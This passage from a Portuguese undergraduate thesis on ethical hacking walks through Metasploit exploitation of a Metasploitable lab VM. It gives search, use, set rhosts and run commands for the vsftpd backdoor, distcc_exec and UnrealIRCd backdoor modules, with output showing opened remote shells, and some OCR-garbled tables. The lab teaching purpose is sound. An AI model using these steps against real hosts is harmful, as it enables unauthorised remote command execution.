<span id="page-58-0"></span>

<span id="page-58-1"></span>Figura 51 - Consulta de *host*s já escaneados pelo *Metasploit.*

Utiliza-se o comando "*search*" para pesquisar vulnerabilidades já conhecidas. O *Metasploit* tem uma base de dados muito ampla contendo uma variedade de vulnerabilidades. Executando o comando "*search* -h" pode-se visualizar todas as opções que podem ser utilizadas para a pesquisa de vulnerabilidades conforme a Figura 52.



Figura 52 - Manual de consultas do *Metasploit.*

# <span id="page-59-1"></span><span id="page-59-0"></span>**5.3.3 Explorando vulnerabilidade do serviço VSFTPd** *(Very Secure FTP Daemon)* **no** *Metasploit*

Utilizando o comando "*search*", determinando o tipo como sendo *exploit*  e determinando a plataforma como sendo Linux o Metasploitable buscará por qualquer vulnerabilidade do tipo *exploit* que seja para plataforma Linux e que tenha como palavra-chave "vsftpd". Sendo assim o comando ficou da seguinte forma:

#### search type:exploit platform:linux vsftpd

Desta maneira, o *Metasploit* nos retornou 1 vulnerabilidade que é do tipo *exploit* para Linux no serviço VSFTPd, conforme Figura 53, Esta vulnerabilidade já foi explorada neste trabalho utilizando o *Nmap*, porém agora, foi feito a intrusão utilizando o *Metasploit*.

|          | msf5 > seach type:exploit vsftpd<br>[-] Unknown command: seach.<br>msf5 > search type:exploit vsftpd |                      |           |           |                                          |
|----------|----------------------------------------------------------------------------------------------------|----------------------|-----------|-----------|------------------------------------------|
|          | Matching Modules                                                                                     |                      |           |           |                                          |
|          | -----------------                                                                                    |                      |           |           |                                          |
|          | Name                                                                                                 | Disclosure Date Rank |           | Check     | Description                              |
|          |                                                                                                    | ------------         | ----      |           | - - - - <del>-</del> - - - - - -         |
| $\Theta$ | exploit/unix/ftp/vsftpd 234 backdoor                                                                 | 2011-07-03           | excellent | <b>No</b> | VSFTPD v2.3.4 Backdoor Command Execution |

<span id="page-60-0"></span>Figura 53 - Resultado da consulta por vulnerabilidades do tipo *exploit* no protocolo VSFTPd.

Utilizei o comando "use" e na sequência colei o caminho do *exploit* que foi identificado na pesquisa anterior. Posteriormente informei o *host* alvo com o comando "*set* rhosts" e o IP do alvo 192.168.2.8.

A máquina *Metasploitable* sofreu uma alteração de IP novamente e neste momento ela está alocada no IP 192.168.2.8. Na sequência confirmei se os dados estavam corretos com o comando "*show options*", conforme Figura 54.

| Terminal        |                                                                                 |  | ×                                                                                                    |  |  |
|-----------------|---------------------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------|--|--|
|                 | msf5 > use exploit/unix/ftp/vsftpd 234 backdoor<br>$rhost \implies 192.168.2.8$ |  | $msf5$ exploit(unix/ftp/vsftpd 234 backdoor) > set rhost 192.168.2.8<br>$msf5$ exploit(unix/ftp/vsftpd 234 backdoor) > show options |  |  |
|                 |                                                                                 |  | Module options (exploit/unix/ftp/vsftpd 234 backdoor):                                                                              |  |  |
| Name            | Current Setting Required Description                                            |  |                                                                                                    |  |  |
| RPORT 21        |                                                                                 |  | RHOSTS 192.168.2.8 yes The target address range or CIDR identifier<br>yes The target port (TCP)                                     |  |  |
|                 | Payload options (cmd/unix/interact):                                            |  |                                                                                                    |  |  |
|                 | Name Current Setting Required Description                                       |  |                                                                                                    |  |  |
| Exploit target: |                                                                                 |  |                                                                                                    |  |  |
| Name<br>Id      |                                                                                 |  |                                                                                                    |  |  |
| $\theta$        | Automatic                                                                       |  |                                                                                                    |  |  |

Figura 54 - Resultado da consulta dos parâmetros do *Metasploit.*

<span id="page-60-1"></span>Estando tudo correto, executei a invasão com o comando "*run*". O *Metasploit* se conecta ao servidor e abre um terminal acessando remotamente o *Metasploitable*. Ao executar o comando "uname -a" o terminal mostra "Linux *Metasploitable* 2.6.24" e ao executar o comando "ifconfig" retorna o IP do *Metasploitable* que utilizado como alvo, conforme a Figura 55. Desta maneira o invasor pode executar qualquer comando no terminal que o Linux aceite incluindo desligar o servidor.



Figura 55 - Explorando a vulnerabilidade do protocolo VSFTPd.

# <span id="page-61-2"></span><span id="page-61-0"></span>**5.3.4 Explorando vulnerabilidade no serviço DISTCCd** *(Distributed C/C++ Compiling Daemon)*

Outra vulnerabilidade conhecida do *Metasploitable* está no serviço distccd que é um compilador de código C e C++ utilizando computação distribuída. Dessa forma pode-se ganhar muito tempo dividindo a compilação de um código grande em diversas máquinas.

Esta vulnerabilidade permite a execução de um terminal remoto no *host*  invadido, tendo completo acesso ao sistema.

Para explorar esta vulnerabilidade utilizei o comando "*search* distccd" para localizar qualquer tipo de vulnerabilidade que tenha a palavra "distccd" em seu nome. O resultado desta consulta pode ser observado na Figura 56.

Para utilizar o *exploit* encontrado na consulta anterior, basta copiar o caminho do *exploit*, utilizar o comando "*use*" e na sequência colar o caminho do *exploit* ficando da seguinte forma:

use exploit/unix/misc/distcc\_exec

| $msf5$ > | $msf5 > search$ distccd<br>Matching Modules<br>_______________ |                                              |                       |       |                                                |
|----------|----------------------------------------------------------------|----------------------------------------------|-----------------------|-------|------------------------------------------------|
| #<br>0   | Name<br>---<br>exploit/unix/misc/distcc exec                   | Disclosure Date Rank<br>------<br>2002-02-01 | ----<br>excellent Yes | Check | Description<br>DistCC Daemon Command Execution |
| ms15     |                                                                |                                              |                       |       |                                                |

<span id="page-61-1"></span>Figura 56 - Resultado da consulta por *exploits* com a palavra-chave DISTCCd.

Posteriormente incluí o *host* de destino com o comando "*set* rhosts" passando o IP do servidor *Metasploitable*, que neste momento é o 192.168.1.14 conforme a Figura 57.

Devido a outra alteração que foi necessária ser no ambiente onde estão as maquinas virtuais, o IP da máquina *Metasploitable* foi modificado de 192.168.2.8 para 192.168.1.14, porém, se durante a execução deste manual não houver a necessidade de tais alterações, os testes podem ser executados normalmente com o endereço IP que estiver na máquina *Metasploitable*.



Figura 57 - Inclusão do IP do *host* de destino no comando.

<span id="page-62-0"></span>Com todos os parâmetros configurados, basta executar o comando "*use"*  para que o *Metasploit* execute o procedimento que irá explorar a vulnerabilidade do serviço DISTCCd.

Após executado o comando "*run"* o *Metasploit* estará executando remotamente o terminal do servidor. Ao executar o comando "uname -a" tive por resposta "Linux *Metasploitable* 2.6.24" e ao executar o comando "ifconfig" o terminal retornou o IP do *Metasploitable* conforme a Figura 58.



Figura 58 - Resultado da exploração da vulnerabilidade no DISTCCd.

#### <span id="page-63-1"></span><span id="page-63-0"></span>**5.3.5 Explorando a vulnerabilidade no serviço UnrealIRCd**

Outra falha conhecida no servidor *Metasploitable* está no serviço UnrealIRCd na porta 6667. Trata-se de um protocolo para utilização de serviços de *chat* ao vivo. Hoje ainda, existem inúmeras empresas de *chat* que têm suas plataformas utilizando este serviço.

Esta é uma vulnerabilidade do tipo *exploit.* Trata-se de um *backdoor* que nos permite executar no *Metasploit* um terminal remoto dentro do *Metasploitable*. Podendo executar qualquer comando que o *shell* aceite.

Primeiro pesquisei pelo caminho deste *exploit* executando o comando "*search* UnrealIRCd". Posteriormente executei o comando "*use"* e colei o caminho encontrado na consulta anterior. Em seguida informei o IP do *host* de destino utilizando o comando "*set* rhost" e informando o IP do *Metasploitable*, que no momento neste trabalho se encontra em 192.168.1.14. Todo este procedimento se encontra na Figura 59.

|                                                                                                    | Terminal        |           |           |
|----------------------------------------------------------------------------------------------------|-----------------|-----------|-----------|
| Arquivo Editar Ver Pesquisar Terminal<br>Ajuda                                                                                                    |                 |           |           |
| msf5 > search UnrealIRCd                                                                                                    |                 |           |           |
| Matching Modules                                                                                                    |                 |           |           |
| Name                                                                                                    | Disclosure Date | Rank      | Check     |
| exploit/unix/irc/unreal ircd 3281 backdoor<br>0                                                                                                    | 2010-06-12      | excellent | <b>No</b> |
| msf5 > use exploit/unix/irc/unreal ircd 3281 backdoor<br>msf5 exploit(unix/irc/unreal ircd 3281 backdoor) > set rhosts 192.168.1.14<br>$r$ hosts => 192.168.1.14<br>$msf5$ exploit(unix/irc/unreal ircd 3281 backdoor) > |                 |           |           |

Figura 59 - *Exploit* do serviço UnrealIRCd.

<span id="page-64-0"></span>Após ter inserido todos os parâmetros necessários, executei o comando "*run"* para que o *Metasploit* execute os procedimentos desta invasão. O *Metasploit* retornou um *shell* remoto do servidor *Metasploitable*, dessa forma, todos os comandos executados agora serão executados dentro do *Metasploitable*, permitindo efetuar qualquer ação no servidor.

Executei o comando "uname -a" para obter informações do sistema operacional e tive como resposta "Linux Metasploitable 2.6.24" e o comando "ifconfig" para obter informações da placa de rede, como pode-se observar na Figura 60.

| msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| [*] Started reverse TCP double handler on 192.168.1.15:4444<br>$[*]$ 192.168.1.7:6667 - Connected to 192.168.1.7:6667<br>:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname<br>:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostnam |  |
| $[*]$ 192.168.1.7:6667 - Sending backdoor command                                                                                                    |  |
| [*] Accepted the first client connection                                                                                                    |  |
| [*] Accepted the second client connection                                                                                                    |  |
| [*] Command: echo MiqLh3EyVElWPFkI;                                                                                                    |  |
| [*] Writing to socket A                                                                                                    |  |
| [*] Writing to socket B                                                                                                    |  |
| [*] Reading from sockets                                                                                                    |  |
| [*] Reading from socket B                                                                                                    |  |
| [*] B: "MiqLh3EyVElWPFkI\r\n"                                                                                                    |  |
| [*] Matching                                                                                                    |  |
| $[*]$ A is input                                                                                                    |  |
| [*] Command shell session 1 opened (192.168.1.15:4444 -> 192.168.1.7:38012                                                                                                    |  |
| $uname -a$                                                                                                    |  |
| Linux metasploitable $2.6.24 - 16$ -server #1 SMP Thu Apr 10 13:58:00 UTC 2008                                                                                                    |  |
| ifconfig                                                                                                    |  |
| eth0<br>Link encap:Ethernet HWaddr 08:00:27:72:ab:f1                                                                                                    |  |
| inet addr:192.168.1.7 Bcast:192.168.1.255 Mask:255.255.255.0                                                                                                    |  |
| inet6 addr: fe80::a00:27ff:fe72:abf1/64 Scope:Link                                                                                                    |  |
| UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1                                                                                                    |  |
| $\Gamma$ iguro $\beta$ 0 - Aconos remote se terminal de Meteopleitable                                                                                                    |  |

<span id="page-64-1"></span>Figura 60 - Acesso remoto ao terminal do *Metasploitable.*

### <span id="page-65-0"></span>**6. CONSIDERAÇÕES FINAIS**

Foi desenvolvido neste trabalho um manual prático contendo os passos necessários para a configuração de um ambiente de estudo, execução de scaners de rede e testes de segurança em aplicações *web*.

Todos os scaners executados obtiveram êxito em seus resultados, assim como, todos os testes de penetração alcançaram efeitos satisfatórios explorando todas as vulnerabilidades testadas.

Após levantamento da bibliografia correlata e execução da proposta contida neste trabalho, verificou-se que até então, não existia uma contribuição científica conforme o legado deixado por este trabalho de conclusão. Com isso, é possível observar que profissionais da área de tecnologia ou graduandos em cursos voltados à informática, que não tenham conhecimento da prática de *ethical hacking* e *pentest,* poderão preparar um ambiente de estudos e executar *scans* e testes de penetração, bem como explorar vulnerabilidades em aplicações *web*.

Podemos concluir que a prática de *ethical hacking* e *pentest* está acessível a quem tenha interesse por esta linha de estudo, pois, existe uma gama de potentes ferramentas disponibilizadas gratuitamente e geralmente com ampla documentação, todavia, na bibliografia correlata ainda não tínhamos um material científico como o exposto.

Como trabalhos futuros é possível incrementar este manual incluindo outras ferramentas que fazem parte do Kali Linux e que são bastante utilizadas no mundo comercial do *pentest*, como por exemplo: OWASP ZAP, w3af, Nikto, Wireshark, entre outras.

# <span id="page-66-0"></span>**7. REFERÊNCIAS**

COELHO, Flavia Estélia Silva; ARAUJO, Luiz Geraldo Segadas de; BEZERRA, Edson Kowask. **Gestão de Segurança da Informação.** Rio de Janeiro-RJ: Rnp/esr, 2014. Disponível em: <https://pt.scribd.com/doc/58008255/Gestao-da-Seguranca-da-Informacao-NBR-27001-e-NBR-27002>. Acesso em: 15 out. 2019.

ESHAN, Lakshay. **Ethical Hacking: A Beginners Guide To Learning The World Of Ethical Hacking.** [s.l]: Shockwave Publishing, 2018.

GIAVAROTO, Sílvio César Roxo; SANTOS, Gerson Raimundo dos. **Backtrack Linux - Auditoria e teste de invasão em redes de computadores.** Rio de Janeiro-RJ: Editora Ciência Moderna, 2013.

LEPESQUEUR, Alexandre Mendes Alves; OLIVEIRA, Italo Diego Rodrigues. **PENTEST, ANÁLISE E MITIGAÇÃO DE** 

**VULNERABILIDADES.** 2012. 74 f. TCC (Graduação) - Curso de Bacharel em Engenharia de Redes de Comunicação, Universidade de Brasília, Faculdade de Tecnologia, Brasília-DF, 2012.

LYON, Gordon. **Nmap Network Scanning: The Official Nmap Project Guide to Network Discovery and Security Scanning.** Sunnyvale - Ca: Insecure.com, 2008.

LYRA, Maurício Rocha. **Segurança e Auditoria em Sistemas da Informação.**  Rio de Janeiro-RJ: Editora Ciência Moderna, 2008.

MARTINELO, Clériston Aparecido Gomes; BELLEZI, Marcos Augusto. **Análise de Vulnerabilidades com OpenVAS e Nessus.** São Carlos - SP: Revista T.S.I, 2014. 44 p.

MONTEVERDE, Wagner Aparecido. **Estudo e Análise de Vulnerabilidades Web.** 2014. 71 f. TCC (Graduação) - Curso de Sistemas para Internet, Universidade Tecnológica Federal do Paraná, Campo Mourão - PR, 2014. Disponível em:

<http://repositorio.roca.utfpr.edu.br/jspui/bitstream/1/5823/1/CM\_COINT\_2013\_2\_0 2.pdf>. Acesso em: 09 dez. 2019.

OWASP Foundation. **Testing Guid 4.0.** 2014. Disponível em: <https://wiki.owasp.org/images/1/19/OTGv4.pdf>. Acesso em: 19 fev. 2020.

PEIXINHO, Ivo de Carvalho. **Introdução à Segurança de Redes.** Rio de Janeiro-RJ: Rnp/esr, 2013. Disponível em: <https://pt.scribd.com/doc/182280702/Introducao-a-Seguranca-de-Redes>. Acesso em: 15 out. 2019.

RODRIGUES, Jackson Alves. **Vulnerabilidades em Aplicações Web.** 2014. 70 f. TCC (Graduação) - Curso de Tecnólogia em Sistemas para *Internet*, Instituto Federal Goiano, Morrinhos-GO, 2014.

SILVA, Rodrigo Ronner Tertulino et al.. **Investigação de Segurança no Moodle.** Revista Novas Tecnologias na Educação, Porto Alegre-RS, v. 12, n. 2, p.01-10, dez. 2014. Disponível em: <https://seer.ufrgs.br/renote/article/view/53501/33018>. Acesso em: 17 jan. 2020.

YLONEN, Tatu. **SSH Communications Security Corp.** 2006. Disponível em: <https://tools.ietf.org/html/rfc4251>. Acesso em: 01 nov. 2019.